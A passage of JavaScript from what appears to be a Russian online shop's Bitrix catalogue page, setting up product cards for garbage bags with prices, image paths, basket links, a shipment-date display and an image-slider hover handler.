386','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'66':{'ID':'66','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'69'}},'ITEM_MEASURE_RATIO_SELECTED':'66','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_74_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'74','NAME':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/','PICT':{'ID':'18139400','TIMESTAMP_X':'11.11.2025 16:17:55','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26521','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1f7','FILE_NAME':'ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ORIGINAL_NAME':'GreenClean STANDART 240 литров,10 штук, ПВД, 30 мкм, размер 85_120 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a855dffec6c29a24892ac4761820cc22','SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','UNSAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','SAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'173.25','UNROUND_PRICE':'173.25','BASE_PRICE':'173.25','PRICE':'173.25','ID':'42','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'173.25','RATIO_BASE_PRICE':'1732.5','PRINT_RATIO_BASE_PRICE':'1 732.50','PRINT_PRICE':'173.25','RATIO_PRICE':'1732.5','PRINT_RATIO_PRICE':'1 732.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'71':{'ID':'71','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'74'}},'ITEM_MEASURE_RATIO_SELECTED':'71','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_74_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_74_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_74_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'113','NAME':'Мешки для мусора 30 литров EXTRA белые (ПНД, 12 мкм, в рулоне 20 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/','PICT':{'ID':'38061','TIMESTAMP_X':'11.11.2025 16:19:41','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115152','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f14','FILE_NAME':'s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ORIGINAL_NAME':'3020whiteextra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6c6f0598f6c08e272817f4efcbe08fe7','SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','UNSAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','SAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ALT':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.88','UNROUND_PRICE':'26.88','BASE_PRICE':'26.88','PRICE':'26.88','ID':'79','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.88','RATIO_BASE_PRICE':'887.04','PRINT_RATIO_BASE_PRICE':'887.04','PRINT_PRICE':'26.88','RATIO_PRICE':'887.04','PRINT_RATIO_PRICE':'887.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'109':{'ID':'109','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'113'}},'ITEM_MEASURE_RATIO_SELECTED':'109','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_113_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'115','NAME':'Мешки для мусора 30 л EXTRA синие (ПНД, 12 мкм, 20 штук, 50х60 см) хозяйственные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/','PICT':{'ID':'38179','TIMESTAMP_X':'24.06.2024 23:50:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'117914','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f8c','FILE_NAME':'agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ORIGINAL_NAME':'3020extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'13a0486fc916d0a16a7459ab55d105ee','SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','UNSAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','SAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ALT':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'27.5','UNROUND_PRICE':'27.5','BASE_PRICE':'27.5','PRICE':'27.5','ID':'80','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'27.50','RATIO_BASE_PRICE':'907.5','PRINT_RATIO_BASE_PRICE':'907.50','PRINT_PRICE':'27.50','RATIO_PRICE':'907.5','PRINT_RATIO_PRICE':'907.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'110':{'ID':'110','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'115'}},'ITEM_MEASURE_RATIO_SELECTED':'110','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_115_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'206','NAME':'Мешки для мусора 35 литров EXTRA синие (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'13121','TIMESTAMP_X':'11.11.2025 16:23:23','MODULE_ID':'iblock','HEIGHT':'625','WIDTH':'1200','FILE_SIZE':'88313','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6a6','FILE_NAME':'6a645c0390c64133ef4b785e09bdd071.jpg','ORIGINAL_NAME':'3530blu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'aa316b954cf19e43a4a0ffc0c1b4d276','SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','UNSAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','SAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','ALT':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'52.47','UNROUND_PRICE':'52.47','BASE_PRICE':'52.47','PRICE':'52.47','ID':'117','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'52.47','RATIO_BASE_PRICE':'944.46','PRINT_RATIO_BASE_PRICE':'944.46','PRINT_PRICE':'52.47','RATIO_PRICE':'944.46','PRINT_RATIO_PRICE':'944.46','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'148':{'ID':'148','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'206'}},'ITEM_MEASURE_RATIO_SELECTED':'148','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_206_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_207_5b373c6f36ca200ff58997cf1f44a8d3 =
